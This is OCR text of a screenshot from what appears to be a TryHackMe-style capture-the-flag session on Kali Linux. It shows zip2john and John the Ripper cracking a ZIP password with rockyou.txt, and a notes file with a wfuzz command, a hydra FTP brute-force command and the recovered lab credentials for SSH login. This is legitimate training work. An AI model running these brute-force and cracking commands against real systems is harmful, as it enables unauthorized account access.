 Burp Suite Commu...
Mozilla Firefox
*Notes.txt (~/thm) -...
Tab3
workDir
05:59 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
(root kali)-[/home/kali/workDir/output/zip]
# rm To_agentR.txt
(root kali)-[/home/kali/workDir/output/zip]
# zip2john 00000067.zip
00000067.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a
239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613
e3dc5d7e87c0f91c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:00000067.zip:00000067.zip
ver 81.9 00000067.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
(root kali)-[/home/kali/workDir/output/zip]
# zip2john 00000067.zip > crack.txt
ver 81.9 00000067.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
(root kali)-[/home/kali/workDir/output/zip]
# cat crack.txt
00000067.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a
239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613
e3dc5d7e87c0f91c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:00000067.zip:00000067.zip
(root kali)-[/home/kali/workDir/output/zip]
# john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alien (00000067.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2021-09-20 17:59) 1.470g/s 36141p/s 36141c/s 36141C/s michael!..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(root kali)-[/home/kali/workDir/output/zip]
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
11
12 ==> chris:crystal
13
14 ssh chris@10.10.213.162
15 crystal
lain Text Tab Width: 11 Ln 9, Col 1 INS